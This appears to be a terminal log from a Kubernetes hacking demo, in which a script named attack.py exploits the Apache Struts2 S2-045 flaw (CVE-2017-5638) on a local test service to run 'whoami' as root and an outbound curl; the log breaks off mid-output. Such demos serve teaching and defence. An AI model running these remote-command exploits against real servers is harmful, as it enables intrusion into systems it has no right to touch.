 root@child3-lambda:/home/child3/KubernetesHackDemo# nano attack.py
root@child3-lambda:/home/child3/KubernetesHackDemo# python3 attack.py http://127.0.1.1:30004/ "whoami"
[*]CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: whoami
b'root\n'
root@child3-lambda:/home/child3/KubernetesHackDemo# python3 attack.py http://127.0.1.1:30004/ "curl www.google.com"
[*]CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: curl www.google.com
b'  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current\n
Dload  Upload   Total   Spent    Left  Speed\n\r  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:-